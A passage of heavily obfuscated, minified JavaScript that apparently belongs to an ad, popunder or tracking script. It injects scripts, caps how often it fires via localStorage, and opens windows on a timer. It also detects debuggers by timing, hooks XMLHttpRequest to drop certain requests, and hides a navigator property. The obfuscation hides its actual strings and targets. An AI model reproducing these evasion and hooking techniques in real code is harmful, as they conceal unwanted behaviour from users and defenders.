.Gd,J.Rd,J.Cx,J.Hd,J.tx,J.dx,J.xx,J.BW,J.hx,J.ex),J.La,J.pa(J.Cx,J.gd,J.Lk,J.S,J.Gd,J.Rd,J.QW,J.IW),J.na,J.D,J.zW,J.pa(J.ek,J.ot,J.Cx,J.Ot,J.Qk,J.Ft,J.mk,J.ft,J.kt,J.Mk,J.uk,J.Zt),J.wW,J.pa(J.QW,J.vx,J.Jk,J.yt,J.qW,J.Sd,J.UW,J.Sd,J.Bk,J.gt,J.Kt,J.Gt,J.ek,J.Rt),J.NW,J.cW,J.DW,J.pa(J.Jk,J.Ht,J.QW,J.IW,J.Xk,J.Yk,J.Mx,J.Lx,J.Vk,J.lk,J.ht,J.et,J.it,J.mt,J.zt,J.wt),J.Ea,J.pa(J.hd,J.pa(J.Mr,J.pa(J.mF,J.od),J.dx,J.pa(J.mF,J.rd)),J.ed,J.pa(J.Mr,J.pa(J.Gd,J.Hk),J.Lr,J.pa(J.Gd,J.Hk),J.dx,J.pa(J.Gd,J.Rd))),J.AW,J.pa(J.Nt,J.pa(J.Mr,J.pa(J.Gd,J.JF,J.Bk,J.BF),J.sr,J.pa(J.Gd,J.JF,J.Bk,J.BF),J.dx,J.pa(J.Gd,J.SF,J.Bk,J.VF))),J.qa,J.pa(J.id,[J.DC,J.AC],J.md,[J.TC,J.uC],J.zd,[J.zr,J.MC],J.wd,[J.LC,J.nC],J.Nd,[J.EC,J.qC],J.cd,[J.bC,J.UC],J.Dd,[J.QC,J.IC],J.Ad,[J.JC,J.BC],J.Td,[J.SC,J.VC],J.ud,[J.lC,J.XC],J.Md,[J.YC,J.jC],J.Ld,[J.pC,J.IC],J.nd,[J.sC,J.vo],J.Ed,[J.LC,J.ao],J.qd,[J.Wo,J.ko],J.bd,[J.xo,J.do],J.Ud,[J.Po,J.to],J.Qd,[J.ro,J.Co],J.Id,[J.oo,J.Oo],J.Jd,[J.Fo,J.fo]),J.TW,J.pa(J.id,J.ct,J.md,J.Dt,J.zd,J.cW,J.wd,J.At,J.Nd,J.Tt,J.cd,J.ut,J.Dd,J.Mt,J.Ad,J.Lt,J.Td,J.nt,J.ud,J.Et,J.Md,J.qt,J.Ld,J.bt,J.nd,J.Ut,J.Ed,J.Qt,J.qd,J.It,J.bd,J.Jt,J.Ud,J.Bt,J.Qd,J.St,J.Id,J.Vt,J.Jd,J.lt),J.ba,J.pa(J.Qk,J.Hk,J.ek,J.xd,J.Cx,J.Xt,J.wk,J.xd,J.uk,J.Yt,J.gx,J.Sd,J.QW,J.IW,J.Jk,J.S,J.hk,J.S,J.Nx,J.jt,J.Rk,J.Hk),J.uW,J.pa(J.QW,J.IW,J.Jk,J.pt,J.hk,J.Ik,J.Bk,J.st,J.uk,J.vr,J.Cx,J.ik,J.Fx,J.fx,J.ek,J.eP,J.mk,J.zk,J.Qk,J.ar),J.MW,J.pa(J.ek,J.iP),J.LW,!J.D,J.nW,J.pa(J.QW,J.IW,J.Jk,J.Wr,J.Cx,J.ik,J.mk,J.ax,J.Qk,J.kr,J.ek,J.eP),J.EW,J.pa(J.ek,J.xr)),Go=function(t,r){return J.pa(J.Iy,t,J.Jy,J.J,J.By,JSON[J.su](Uo),J.Sy,J.Vy,J.ly,J.Vy,J.HO,J.hL[J.vP](r),J.Xy,J.Yy,J.ia,J.jy,J.py,new Date()[J.dr]())},Vo=J.pa(J.qW,J.bW,J.UW,J.bW,J.QW,J.IW,J.JW,J.BW),Ho=J.T;function vt(e,t){try{var r=N(ee()[J.nO],J.tf,J.pa(J.Vr,e,J.MT,Vo,J.UT,J.pa(J.RL,function(){try{r[J.LO]&&r[J.LO][J.Cf](r),t&&t(!J.D),t=J.c}catch(a){t&&t(!J.J,a),t=J.c}},J.rf,function(){try{r[J.LO]&&r[J.LO][J.Cf](r),tt(J.pa(J.HO,e,J.yO,J.gO,J.mU,J.zU),function(a,i){i?(t&&t(!J.D),t=J.c):(t&&t(!J.J,a),t=J.c)})}catch(a){t&&t(!J.J,a),t=J.c}})));ee()[J.nO][J.if][J.wf](r)}catch(n){t&&t(!J.J,n),t=J.c}setTimeout(function(){t&&t(!J.J,new Error(J.uQ)),t=J.c},J.M)}var za=function(){function e(t,r,n,a){rt(this,e),this[J.LU]=J.D,this[J.nU]=!J.J,this[J.EU]=!J.J;var i=Number(t[J.Xo])[J.pd](J.lo),s=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),o=[J.pQ,i,r?J.or[J.vP](r):J.A,n?J.or[J.vP](n):J.A][J.jd](J.A);Object[J.db](this,J.pa(J.qO,t,J.Mb,s,J.bM,r,J.RT,n,J.Lb,o,J.mq,a,J.nb,Hr(J.MI[J.vP](i),J.xQ),J.Eb,Hr(J.LI[J.vP](i),J.xQ)))}return nt(e,[J.pa(J.uM,J.Fq,J.SW,function(r){try{var n=we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]));if(n){var a=JSON[J.iL](n);a[J.py]&&a[J.py]+r<new Date()[J.dr]()&&(we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.Lb],J.SW,J.A)),B(J.rV))}}catch(i){}}),J.pa(J.uM,J.fq,J.SW,function(r){var n=this,a=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.G,i=Math[J.uA](a*Math[J.uS](J.Ba,r)*J.F,Ho);return B(J.CS[J.vP](i)),setTimeout(function(){return n[J.nU]=!J.J},i),!J.D}),J.pa(J.uM,J.Zq,J.SW,function(){return!!we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]))}),J.pa(J.uM,J.yq,J.SW,function(){return!(this[J.Eb][J.dP]()||this[J.Zq]()||this[J.nU]||this[J.EU]||Ku())}),J.pa(J.uM,J.gq,J.SW,function(r,n){var a,i,s;try{a=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]))),i=JSON[J.iL](a[J.By]),s=Bt(i)}catch(o){}if(we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.Lb],J.SW,J.A)),r<J.Ba&&!a[J.iQ]&&!s)return B(J.BB),n(ne(a,J.pa(J.qA,void J.D)));n(a)}),J.pa(J.uM,J.Kq,J.SW,function(r){var n=this,a=this[J.qO],i=a[J.tF],s=a[J.DJ],o=a[J.Xo];this[J.yq]()&&(this[J.Eb][J.kP](),B(J.XW),si(this[J.nb],this[J.qO],this[J.Mb],r,this[J.bM],this[J.RT],this[J.mq],!J.J,function(u,c){if((c==J.c?void J.D:c[J.HE])===J.Yb&&n[J.qO][J.oO]){n[J.EU]=!J.D;return}if(!u&&n[J.qO][J.FV]){B(J.lV),we[J.Zu](J.pa(J.TM,Ae,J.uM,n[J.Lb],J.SW,JSON[J.su](Go(n[J.Mb],n[J.qO][J.Xo])),J.MM,!J.D));return}if(!u&&n[J.qO][J.UV]&&(n[J.nU]=n[J.fq](n[J.LU]++)),!u){Wu(n[J.bM],n[J.RT]);return}B(J.IV[J.vP](u[J.Jy]||J.A)),n[J.LU]=J.D;var f=!J.D,l,v;try{u[J.By]&&(l=JSON[J.iL](u[J.By]),typeof l[J.XW]<J.v&&(f=l[J.XW]),v=Bt(l))}catch(C){}var d=f&&i&&(!be||v),y=(d||v)&&u[J.qA],m=f?J.c:!J.D,W=y?J.c:!J.J,L=function(){if(m===!J.D&&W!==J.c||v||s){n[J.Eb][J.xP]();var h=JSON[J.su](ne(u,J.pa(J.qA,W||v?u[J.qA]:void J.D)));we[J.Zu](J.pa(J.TM,Ae,J.uM,n[J.Lb],J.SW,h,J.MM,!J.D)),B(J.Zl)}};if(!f)return Kt(J.LV,o,u[J.Sy]),L();Kt(J.iV,o,u[J.Sy]),y&&Kt(J.nV,o,u[J.qA]),u[J.Sy]?vt(u[J.Sy],function(C,h){if(h){var oe=J.A[J.vP](Q(h),J.or)[J.vP](h[J.eF]?h[J.eF][J.zf]:J.A,J.or)[J.vP](h[J.zf],J.or)[J.vP](h[J.HE]);Kt(J.Gl,o,u[J.Sy],oe),B(J.Rl)}m=C,L()}):(B(J.XV),m=!J.J,L()),y&&vt(u[J.qA],function(C,h){h&&(Kt(J.Hl,o,u[J.qA]),B(J.hl)),W=C,L()}),u[J.hQ]&&vt(u[J.hQ])}))})])}(),Dr=J.u,Oa=Ko(),Pa=new Date()[J.dr](),_r=J.M,Zo=J.L,Wn=J.n,Qo=J.E;function Un(e,t,r){var n=e[J.Lo],a=e[J.no],i=e[J.Eo],s=e[J.rC](),o=s[J.qo],u=s[J.bo],c=t[J.sy]()[J.yP](function(l){return a&&l[J.MQ]||i&&l[J.LQ]?!J.J:n?l[J.Iy]===r:!J.D});if(c[J.Tr]<u)return J.D;var f=c[J.WP](function(l,v){return v[J.Gq]&&!v[J.MQ]&&v[J.Gq]<l?v[J.Gq]:l},new Date()[J.dr]());return Math[J.vC](J.D,o-(new Date()[J.dr]()-f))}function Ir(e,t,r){var n=e[J.Lo],a=e[J.Uo],i=e[J.rC](),s=i[J.Qo],o=new Date()[J.dr]();if(!a){var u=t[J.sy]()[J.yP](function(v){return n&&r?v[J.Iy]===r:!J.D});if(u[J.Tr]>J.D)return J.D}var c=a||$e===J.W,f=c?Pa:Oa,l=o-f;return Math[J.vC](J.D,s-l)}function Gn(e,t){var r=e[J.Uo],n=e[J.rC](),a=n[J.Io],i=t[J.sy](),s=new Date()[J.dr](),o=i[J.WP](function(f,l){return f>l[J.Gq]?f:l[J.Gq]},J.D),u=i[J.WP](function(f,l){return f>l[J.qb]?f:l[J.qb]},J.D);if(r)return Math[J.vC](J.D,a-(s-o));var c=s-u;return Math[J.vC](J.D,a-c)}function Ko(){try{return we[J.kn](J.pa(J.TM,Ae,J.uM,Dr))||we[J.Zu](J.pa(J.TM,Ae,J.uM,Dr,J.SW,String(new Date()[J.dr]()),J.MM,!J.D)),parseInt(we[J.kn](J.pa(J.TM,Ae,J.uM,Dr)))||J.D}catch(e){return J.D}}function Jo(e){var t=e[J.sy](),r=t[J.WP](function(c,f){return f[J.Gq]?c:f[J.qA]?c+Qo:c+Wn},J.D),n=ee(),a=n[J.Jo],i=n[J.Bo],s=a*i/J.R,o=a>J.So?J.So:a,u=o*(r+Wn)/s;return u<=Zo}function Jr(e,t){var r=t[J.sy](),n=r[J.WP](function(a,i){if(i[J.Gq])return a;var s=J.J;try{var o=JSON[J.iL](i[J.By])}catch(u){}return i[J.qA]&&(s+=J.J),a+s},J.D);return Math[J.vC](J.D,e[J.rC]()[J.vC]-n)}var Xo=function(){function e(t,r){rt(this,e),Object[J.db](this,J.pa(J.qO,t,J.Mb,r,J.dQ,J.A))}return nt(e,[J.pa(J.uM,J.Rq,J.SW,function(){var r=this[J.qO],n=r[J.AJ],a=r[J.Uo],i=this[J.qO][J.rC](),s=i[J.Qo];if(a){var o=new Date()[J.dr](),u=o-Pa;return Math[J.vC](J.D,s-u)<=J.D}var c=Oa,f=Math[J.Fd]((new Date()[J.dr]()-c)/J.F),l=n?f<=n:!J.D;return!l&&!this[J.dQ]&&(this[J.dQ]=!J.D,B(J.RS)),l}),J.pa(J.uM,J.Hq,J.SW,function(r){var n=this[J.qO][J.Uo];return n?Ir(this[J.qO],r,this[J.Mb])<=J.D:!J.D}),J.pa(J.uM,J.hq,J.SW,function(r){var n=this[J.qO][J.TJ],a=this[J.qO][J.rC](),i=a[J.qo],s=Jr(this[J.qO],r);if(s<J.J)return this[J.dQ]!==J.vC&&(this[J.dQ]=J.vC,B(J.zS)),!J.J;if(n&&!Jo(r))return this[J.dQ]!==J.YB&&(this[J.dQ]=J.YB,B(J.FT)),!J.J;if(et())return!J.D;var o=Ir(this[J.qO],r,this[J.Mb]);if(o>J.D){if(this[J.dQ]!==J.Qo){var u=Math[J.Fd](o/J.F);this[J.dQ]=J.Qo,B(J.KV[J.vP](u,J.Zk))}return!J.J}var c=Un(this[J.qO],r,this[J.Mb]);if(c>J.D){if(this[J.dQ]!==J.bo){var f=Math[J.Fd](c/J.N),l=Math[J.Fd](i/J.N);this[J.dQ]=J.bo,B(J.QV[J.vP](f,J.EV)[J.vP](l,J.dy))}return!J.J}var v=Gn(this[J.qO],r);if(v>J.D){if(this[J.dQ]!==J.Io){var d=Math[J.Fd](v/J.F);this[J.dQ]=J.Io,B(J.GV[J.vP](d,J.Zk))}return!J.J}return!J.D}),J.pa(J.uM,J.eq,J.SW,function(r){var n=Jr(this[J.qO],r);if(n<J.J)return!J.J;if(et())return!J.D;var a=Ir(this[J.qO],r,this[J.Mb]);if(a>J.D)return a<=_r;var i=Un(this[J.qO],r,this[J.Mb]);if(i>J.D)return i<=_r;var s=Gn(this[J.qO],r);return s<=_r})])}();function $o(e,t){var r=!J.J,n=-J.J,a=J.A;try{var i=t||J.eM,s=e[J.sQ[J.dg](J.A)[J.TF]()[J.jd](J.A)],o=J.PQ[J.dg](J.A)[J.TF]()[J.jd](J.A),u=new Date()[J.dr]();s(J.A[J.vP](o,J.Ni)),n=new Date()[J.dr]()-u,r=n>=i}catch(c){a=c[J.HE],r=!J.J}return r}var Xr=J.q,Yo=J.b,vn=J.U,Vn=J.Q,He=ca(),eu=!J.J,er;function tu(e,t){if(He[J.Fu]instanceof Array||(He[J.Fu]=[]),He[J.Fu][J.vg](e),t&&t[J.s](function(n){return He[J.Fu][J.vg](n)}),!He[Vn]){He[Vn]=!J.D;var r=He[J.nO][J.mf](J.yM);r[J.ju]=!J.D,r[J.Vr]=e[J.zM],He[J.nO][J.qE](J.au)[J.D][J.wf](r)}}function ru(e){He[vn]=e}function nu(){var e=He[vn];return typeof e>J.v?J.c:e}function Hn(){return He[vn]===J.Ba}function au(e,t){if(e&&nu()===J.c){eu=!J.D,er=J.A[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Hh),J.pL)[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba));var r=(t||[])[J.rT](function(n){var a=(n[J.br](J.co(J.wS,J.A))||[])[J.pW]()||void J.D;return J.pa(J.iM,Xr,J.mM,er,J.zM,n,J.wM,a,J.NM,J.A,J.cM,function(){},J.DM,e[J.DM],J.AM,e[J.AM])});tu(J.pa(J.iM,Xr,J.mM,er,J.zM,e[J.zM],J.wM,String(e[J.xT]),J.NM,e[J.dT],J.yO,e[J.yO],J.cM,ru,J.DM,e[J.DM],J.AM,e[J.AM]),r)}}function iu(){if(er){var e=J.sd[J.vP](Yo,J.qU)[J.vP](Xr,J.iq)[J.vP](er),t=new window[J.cA];t[J.dC](J.gO,e,!J.D),t[J.FC]()}}var ou=[J.co(J.aC,J.A),J.co(J.WC,J.A),J.co(J.kC,J.A),J.co(J.xC,J.A)];function uu(e){try{var t=ee(),r=Object[J.sL](t);t!==window&&(r=[][J.vP](Tt(r),Tt(Object[J.sL](window))));var n=r[J.yP](function(u){if(u===J.HZ||J.co(J.jB,J.A)[J.Yd](u))return!J.D})[J.Tr]>J.J,a=window[J.vn]||t[J.vn],i=(window[J.hE]||t[J.hE])&&(window[J.eE]||t[J.eE]);if(n||a||i)return!J.D;if(!e)return!J.J;if(St[J.lW])return St[J.SW];var s=Array[J.hF](t[J.nO][J.Un]);t!==window&&(s=[][J.vP](Tt(s),Tt(Array[J.hF](window[J.nO][J.Un]))));var o=s[J.rT](function(u){return u[J.Vr]})[J.jd](J.eL);return St[J.lW]=!J.D,ou[J.an](function(u){return o[J.br](u)})}catch(u){}return!J.J}var St=J.pa(J.SW,!J.J,J.VW,J.D,J.lW,!J.J);function su(e){var t=new Date()[J.dr]();return t-St[J.VW]>J.F&&(St[J.SW]=uu(e),St[J.VW]=t),St[J.SW]}function cu(e,t){var r=[J.lF],n=function(s){var o=!J.J,u=function(d){var y,m;return(m=(y=d==J.c?void J.D:d[J.My])==J.c?void J.D:y[J.if])==J.c?void J.D:m[J.rg](J.PJ)},c=function(d){var y,m,W;return((y=d==J.c?void J.D:d[J.MS](J.Dd))==J.c?void J.D:y[J.xg](J.LB))>-J.J&&((W=(m=d==J.c?void J.D:d[J.My])==J.c?void J.D:m[J.if])==J.c?void J.D:W[J.rg](J.uJ))},f=function(d){var y,m;return((y=d==J.c?void J.D:d[J.MS](J.Dd))==J.c?void J.D:y[J.xg](J.LB))>-J.J&&((m=d==J.c?void J.D:d[J.bb](J.HS))==J.c?void J.D:m[J.Tr])},l=e[J.bb](s);return l[J.Tr]&&l[J.s](function(v){var d;((d=v[J.My])!=J.c&&d[J.if]&&(u(v)||c(v))||f(v))&&(v[J.iS](),o=!J.D)}),o},a=function(){var s=!J.J;return r[J.vb](function(o){return o===t})===r[J.D]&&(s=n(J.xf),s=n(J.af)),s};a()||setTimeout(function(){a()},J.Vo)}function lu(e){var t=J.wr;e[J.dC]=function(r){return function(n,a,i){var s,o=((s=e[J.B])==J.c?void J.D:s[J.xg](J.W))>-J.J,u=n[J.xg](t)>-J.J;return o&&u?!J.J:r[J.vT](e,n,a,i)}}(e[J.dC])}var Zn=J.I,Qn=[J.Ok,J.Fk,J.fk],xr=J.J;function qa(e){for(var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:String[J.fu],r=J.A,n=xr,a=J.D;a<e[J.Tr];a++){var i=Zn[J.xg](e[a]);Qn[J.xg](e[a])>-J.J&&Qn[J.xg](e[a])===xr-J.J&&(n=J.D),i>-J.J&&(r+=t(n*Zn[J.Tr]+i),n=xr)}return r}var fu=function(){function e(t){rt(this,e),Object[J.db](this,t)}return nt(e,[J.pa(J.uM,J.rC,J.SW,function(){var r=this[J.MJ],n=this[J.LJ],a=this[J.nJ],i=this[J.EJ],s=this[J.qJ],o=this[J.bJ],u=this[J.UJ],c=this[J.QJ],f=this[J.IJ],l=this[J.JJ],v=this[J.BJ],d=this[J.SJ],y=this[J.VJ],m=this[J.lJ],W=this[J.XJ],L=this[J.YJ],C=this[J.jJ],h=this[J.pJ],oe=this[J.sJ],ae=this[J.vB],j=this[J.aB],A=this[J.FM],R=this[J.WB],x=this[J.kB],re=this[J.xB],Ee=this[J.dB],ge=this[J.PB],De=this[J.tB],me=this[J.rB],$=this[J.CB],ye=this[J.oB],D=this[J.vF],Pe=this[J.pO],_e=this[J.OB],le=be&&d||n,_=be&&y||a,O=be&&h||i,F=be?C:s,Z=be&&u||o,ue=be&&v||l,vW=be?re:m,ie=be?ge:me,U=!!ye&&ga,K=be?De||J.pa():j||J.pa(),X=!ae&&(c||su(x)||io);return J.pa(J.vC,_,J.bo,O,J.MO,F,J.FP,X,J.po,vW,J.NO,K,J.Vn,U,J.Qo,Z*J.F,J.qo,le*J.F*J.vk*J.vk,J.Io,ue*J.F,J.Mo,f,J.DU,r*J.vk*J.F,J.yI,ie*J.F,J.nI,Ee*J.F,J.Ub,oe*J.F*J.vk*J.vk,J.ZI,$*J.F,J.EI,W||!J.J,J.qI,R||!J.J,J.bI,D,J.UI,Pe,J.QI,_e||!J.J,J.vq,A,J.uW,L)})])}();function pn(e){if(typeof e==J.aP)try{return JSON[J.iL](e)}catch(t){return JSON[J.iL](qa(e))}else return e}var kt=J.B;function La(e){return window[kt]?window[kt][J.xg](e)!==-J.J:!J.J}function zr(e,t){window[kt]||(window[kt]=[]),La(e)?t||(window[kt]=window[kt][J.yP](function(r){return r!==e})):t&&window[kt][J.vg](e)}var du=J.F,rr=J.S,gn=J.V,vu=new Date()[J.dr](),Kn=!J.J,Ra=function(t){try{var r=t[J.dg](J.mL)[J.WP](function(c,f,l){return c[l]=parseFloat((f||J.A)[J.ES]())||J.D,c},[J.D,J.D,J.D,J.D,J.D]),n=qt(r,J.ef),a=n[J.D],i=n[J.J],s=n[J.Ba],o=n[J.Z],u=n[J.la];return J.pa(J.bo,a,J.qo,i,J.Io,s,J.Qo,o,J.Wn,!!u)}catch(c){return J.c}},pu=function(){try{var t=Aa();return t?Ra(t):J.c}catch(r){return J.c}},Te=pu(),hn=function(t){var r=Te!=J.c&&Te[J.Wn]?[J.ok]:Ae,n=we[J.kn](J.pa(J.TM,r,J.uM,gn));if(!n&&($r(J.pa(J.ag,new Date()[J.dr](),J.Wg,J.D,J.kg,J.D)),!t))return hn(!J.D);var a=n[J.dg](J.mL)[J.WP](function(c,f,l){return c[l]=parseInt(f||J.A)||J.D,c},[J.D,J.D,J.D]),i=qt(a,J.Z),s=i[J.D],o=i[J.J],u=i[J.Ba];return J.pa(J.ag,s,J.Wg,o,J.kg,u)},$r=function(t){var r=t[J.ag],n=t[J.Wg],a=t[J.kg],i=[r,n,a][J.jd](J.mL),s=Te!=J.c&&Te[J.Wn]?[J.ok]:Ae;we[J.Zu](J.pa(J.TM,s,J.uM,gn,J.SW,i,J.MM,!J.D))},gu=function(t){if(!Te||Pt(t)[J.Tr]>J.D)return!J.J;var r=hn(),n=new Date()[J.dr](),a=n-vu;if(a<Te[J.Qo]*J.F)return!J.J;var i=n-r[J.kg];if(i<Te[J.Io]*J.F)return!J.J;var s=n-r[J.ag],o=s>Te[J.qo]*J.F*J.vk*J.vk;return!(!o&&r[J.Wg]>=Te[J.bo])},hu=function(){var t=hn(),r=new Date()[J.dr](),n=r-t[J.ag],a=n>Te[J.qo]*J.F*J.vk*J.vk;if(a)return $r(J.pa(J.ag,r,J.Wg,J.J,J.kg,r));$r(J.pa(J.ag,t[J.ag],J.Wg,t[J.Wg]+J.J,J.kg,r))},mu=function(){if(!(!Te||!Te[J.Wn])){var t=window[J.EF][J.Ey];setInterval(function(){t!==window[J.EF][J.Ey]&&(t=window[J.EF][J.Ey],we[J.Zu](J.pa(J.TM,[J.ok],J.uM,gn,J.SW,J.A)))},J.F)}},yu=function(t,r){try{window[Le](J.pa(J.Oa,J.XW,J.bM,t||rr,J.RT,r,J.mq,!J.D))}catch(n){}},Ma=function(){var e=Mt(de()[J.dy](function t(r,n,a){var i;return de()[J.uZ](function(s){for(;;)switch(s[J.Pf]=s[J.yk]){case J.D:if(!gu(r)){s[J.yk]=J.ef;break}return s[J.Pf]=J.J,s[J.yk]=J.Ba,window[Le](J.pa(J.Oa,J.XW,J.bM,n||rr,J.RT,a,J.mq,!J.D));case J.Ba:return s[J.yk]=J.Z,window[Le](J.pa(J.bM,n||rr,J.RT,a,J.mq,!J.D));case J.Z:hu(),s[J.yk]=J.ef;break;case J.la:s[J.Pf]=J.la,i=s[J.WZ];case J.ef:setTimeout(function(){return Ma(r,n,a)},du);case J.gh:return s[J.HZ](J.Ba)}},t,J.c,[[J.J,J.la]])}));return function(r,n,a){return e[J.PC](this,arguments)}}(),bu=function(t){if(Q(t[J.du])===J.Ya)return Object[J.sL](t[J.du])[J.yP](function(r){if(Q(t[J.du][r])===J.Ya&&t[J.du][r][J.Oa]&&t[J.du][r][J.Oa]===J.TQ)return!J.D})[J.Tr]>J.D},Fa=function(t,r,n,a,i){Kn||(!Te&&n&&(Te=n),t[J.iE]&&(Te=Ra(t[J.iE])),!(!Te||!Le)&&(bu(t)||(B([J.FB,Te[J.bo],Te[J.qo],Te[J.Io],Te[J.Qo],Te[J.Wn]][J.jd](J.kN)),Kn=!J.D,mu(),yu(a||rr,i||J.A),setTimeout(function(){return Ma(r,a||rr,i||J.A)}))))};function Pt(e){return e[J.sy]()[J.rT](function(t){if(!t[J.Gq])return t[J.Jy]})[J.yP](function(t){return t})}var wu=function(){function e(t,r,n){var a=this;rt(this,e),this[J.qO]=new fu(t),this[J.bU]=r,this[J.UU]=n;var i=t[J.Xo],s=t[J.no],o=this[J.qO][J.rC](),u=o[J.qo],c=o[J.Ub];this[J.Pb]=!J.J;var f=Number(i)[J.pd](J.lo);this[J.QU]=J.nQ[J.vP](f),this[J.EO]=Fo(this[J.qO],J.II[J.vP](f),u),this[J.XW]=new za(this[J.qO]),this[J.bO]=new Xo(this[J.qO],this[J.XW][J.Mb]),(s||et())&&this[J.EO][J.sy]()[J.s](function(l){!l[J.Gq]&&a[J.EO][J.Cq](l[J.Dd],!J.D)}),Nn(this[J.qO]),eo(this[J.qO][J.tQ]),Ba(this[J.qO]),Ju(this[J.qO]),as(this[J.qO]),is(),Mu(this[J.qO],this[J.EO]),Fa(this[J.qO],this[J.EO]),c&&this[J.XW][J.Fq](c),this[J.zq]()}return nt(e,[J.pa(J.uM,J.zq,J.SW,function(){try{var r=ee(),n=r[J.nO];if(n[J.if]){var a=this[J.qO],i=a[J.qS],s=a[J.Xo],o=a[J.bS],u=a[J.KI],c=a[J.US],f=a[J.QS],l=a[J.IS],v=a[J.FM],d=a[J.JS],y=a[J.BS],m=a[J.SS],W=a[J.VS];Mt(de()[J.dy](function L(){var C,h,oe;return de()[J.uZ](function(ae){for(;;)switch(ae[J.yk]){case J.D:C=d?$o(window,d):!J.J,h=!y||m===new Date()[J.TE]()*-J.J,oe=!i||(n[J.Ju]||J.A)[J.Tr]>J.D,!C&&h&&oe&&(Ln(f,v),l&&Ln(wo(l),v));case J.J:return ae[J.HZ](J.Ba)}},L)}))(),c&&bo(n,c),u&&yr(function(L){au(J.pa(J.zM,J.xl,J.dl,o,J.xT,s,J.yO,J.Pl,J.dT,J.tl,J.DM,L,J.AM,W))}),this[J.wq](),this[J.qO][J.WB]&&cu(n,J.lF),this[J.qO][J.OB]&&lu(ee()),this[J.qO][J.vV]&&Qu(this[J.qO][J.vV])}else setTimeout(this[J.zq][J.tL](this),J.R)}catch(L){Se[J.JT](J.jA,L)}}),J.pa(J.uM,J.wq,J.SW,function(){var r=this;if(!this[J.Pb]&&ts(this[J.qO])){var n=this[J.qO],a=n[J.Xo],i=n[J.oS],s=n[J.OS],o=n[J.jo],u=n[J.FS],c=n[J.CE],f=n[J.fS];try{f&&(B(J.CV),Object[J.da](navigator,J.Ob,J.pa(J.SW,void J.D)))}catch(C){}this[J.Pb]=!J.D;var l,v,d,y,m,W=ee()[J.Jk]===ee()||i;rn(this[J.qO],function(){return[l&&l[J.SO],l&&l[J.FP],d&&d[J.SO],d&&d[J.FP]][J.yP](function(C){return C})});var L=!J.J;c&&screen[J.bL]&&screen[J.bL][J.TA](J.NS,function(){L=!J.D}),setInterval(function(){try{m=window[J.fl]||ee()[J.fl]||$u(r[J.qO]),y=Xu(r[J.qO],r[J.QU])}catch(C){Se[J.JT](J.jA,C)}},J.jb),setInterval(function(){try{var C=!et()&&y&&r[J.bO][J.Rq]()&&(W||o);C&&r[J.XW][J.yq]()&&r[J.bO][J.eq](r[J.EO])&&r[J.XW][J.Kq](Pt(r[J.EO])),C&&r[J.XW][J.Zq]()&&r[J.bO][J.hq](r[J.EO])&&r[J.XW][J.gq](Jr(r[J.qO],r[J.EO]),function(h){h&&(B(J.ml[J.vP](h[J.Xy])),r[J.EO][J.rq](h),!(!h[J.ly]||h[J.ZC]||h[J.yC])&&vt(Ct(h[J.ly],r[J.qO])))})}catch(h){Se[J.JT](J.jA,h)}},J.jb),setInterval(function(){try{var C=Qr(ee()[J.nO]),h=qt(C,J.Ba),oe=h[J.D],ae=h[J.J],j=o&&ae&&!m&&Pt(r[J.EO])[J.Tr];j&&!d?(d=r[J.bU](ae,oe,r[J.EO],r[J.qO],r[J.bO],r[J.UU]),v=ae):d&&(!j||v!==ae)&&(d[J.zO](),d=J.c,v=J.c)}catch(A){Se[J.JT](J.jA,A)}},J.jb),setInterval(function(){var C;try{var h=Qr(ee()[J.nO]),oe=qt(h,J.J),ae=oe[J.D],j=$e!==J.W&&La(J.W),A=u?$e===J.W:!J.J,R=W&&(!m||A)&&!j&&!d&&Pt(r[J.EO])[J.Tr]&&!ae;if(L&&l&&(L=!J.J,l[J.Gr](r[J.EO][J.sy](),!J.D)),(C=l==J.c?void J.D:l[J.SO])!=J.c&&C[J.HV]&&(l[J.zO](),l=J.c),R&&!l){var x=s?ee()[J.nO][J.CL]:ee()[J.nO][J.if];l=r[J.bU](x,ee()[J.nO],r[J.EO],r[J.qO],r[J.bO],r[J.UU])}else if(!R&&l){var re=l;l[J.Gr](r[J.EO][J.sy]()),setTimeout(function(){return re[J.zO]()},J.hS),l=J.c}}catch(Ee){Se[J.JT](J.jA,Ee)}},J.jb),setInterval(function(){try{if(r[J.qO][J.JV]){var C=Math[J.vC](J.D,l?l[J.VO]():J.D,d?d[J.VO]():J.D);jo(C)}if(!l&&!d||!r[J.bO][J.Hq](r[J.EO]))return;var h=r[J.EO][J.sy]();l&&l[J.Gr](h),d&&d[J.Gr](h)}catch(oe){Se[J.JT](J.jA,oe)}},J.hS)}})],[J.pa(J.uM,J.HC,J.SW,function(r,n,a){var i=pn(r);if(!i){B(J.eS),et()&&Xa();return}var s=i[J.fB],o=i[J.Xo],u=i[J.by],c=i[J.ZB],f=i[J.yB],l=i[J.gB],v=i[J.KB],d=i[J.GB];if(ya(Rt,o))return B(J.RB);l&&(Se[J.lE](sa),Se[J.XE](J.pa(J.xT,o,J.KT,u,J.yB,f)),Se[J.kP]()),s||d?(Nn(i),pt([[J.aV,v?J.Mn:J.fV]]),ui(o,function(y){if(y)e[J.Iy]=new e(y,n,a);else{B(J.YV);return}},v,c)):e[J.Iy]=new e(i,n,a)})])}(),Eu=wu,mn=function(t){return Object[J.sL](t)[J.yP](function(r){return t[r]!==void J.D})[J.rT](function(r){return[encodeURIComponent(r),encodeURIComponent(t[r])][J.jd](J.Oy)})[J.jd](J.YF)},ku=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),Or=J.pa(),Pr=J.c,qr=J.c,Au=function(t){return new Promise(function(r,n){if(!(J.qF in window)||!(J.Xr in window[J.qF])){var a=t[J.wf](document[J.mf](J.yM));a[J.yf]=function(){return setTimeout(r,J.R,J.c)},a[J.Wk]=function(){return n(new Error(J.YS))},a[J.Vr]=J.tJ}r(J.c)})},Tu=function(t){return new Promise(function(r,n){if(!(J.tb in window)){var a=t[J.wf](document[J.mf](J.yM));a[J.yf]=function(){return 